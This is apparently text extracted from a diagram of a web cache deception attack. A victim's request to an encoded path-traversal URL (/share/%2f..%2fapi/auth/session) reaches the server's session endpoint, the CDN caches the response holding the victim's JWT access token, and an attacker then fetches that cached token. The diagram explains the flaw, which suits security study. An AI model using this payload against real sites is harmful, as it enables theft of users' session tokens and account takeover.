 1.
CDN
GET /share/%2f..%2fapi/auth/session
Victim
- Caches /share/*
- Doesnt Normalize Path
Web Server
2.
/share/%2f..%2fapi/auth/session -> /api/auth/session
3.
{
"user":{
"accessToken":"JWT"
}
}
200 OK
Cf-Cache-Status: MISS
</api/auth>
200 OK
Cf-Cache-Status: HIT
GET /share/%2f..%2fapi/auth/session
{
"user":{
"accessToken":"JWT"
}
}
4.
Attacker